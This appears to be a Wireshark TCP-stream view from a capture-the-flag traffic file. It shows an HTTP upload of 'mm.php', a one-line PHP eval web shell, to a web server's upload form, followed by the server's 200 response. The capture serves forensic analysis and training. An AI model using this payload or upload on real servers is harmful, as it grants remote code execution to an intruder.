 Wireshark · 追踪 TCP 流 (tcp.stream eq 4) · easy_shark.pcapng
POST /upload_file.php HTTP/1.1
Host: 192.168.73.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------91721615132392630002478375685
Content-Length: 375
Origin: http://192.168.73.128
Connection: keep-alive
Referer: http://192.168.73.128/upload_file.php
Upgrade-Insecure-Requests: 1
-----------------------------91721615132392630002478375685
Content-Disposition: form-data; name="file"; filename="mm.php"
Content-Type: application/octet-stream
<?php
@eval($_POST[a]);
?>
-----------------------------91721615132392630002478375685
Content-Disposition: form-data; name="submit"
......
-----------------------------91721615132392630002478375685--
HTTP/1.1 200 OK
Date: Wed, 01 Feb 2023 15:14:53 GMT
Server: Apache/2.4.53 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 175
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=gb2312
...........I..+QH.../.-JM.{6....mOvt=....../.,}...F...N.K...&-.(W!5/... .V).4.$. ..D.$...X.....Z...b.........
分组 289。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话（1414 bytes） Show data as ASCII 流 4
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助